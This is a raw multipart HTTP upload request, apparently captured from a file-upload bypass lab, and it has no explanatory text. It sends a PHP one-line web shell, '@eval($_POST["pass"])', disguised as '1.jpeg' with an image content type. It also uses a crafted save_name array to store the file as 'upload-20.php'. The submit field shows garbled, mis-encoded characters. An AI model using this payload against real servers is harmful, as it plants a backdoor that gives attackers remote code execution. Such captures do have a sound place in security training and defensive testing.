 ------WebKitFormBoundaryNpmUFJS5xHU8PjzB
Content-Disposition: form-data; name="upload_file"; filename="1.jpeg"
Content-Type: image/jpeg
<?php
@eval($_POST["pass"]);
------WebKitFormBoundaryNpmUFJS5xHU8PjzB
Content-Disposition: form-data; name="save_name[0]"
upload-20.php/
------WebKitFormBoundaryNpmUFJS5xHU8PjzB
Content-Disposition: form-data; name="save_name[3]"
jpeg
------WebKitFormBoundaryNpmUFJS5xHU8PjzB
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryNpmUFJS5xHU8PjzB--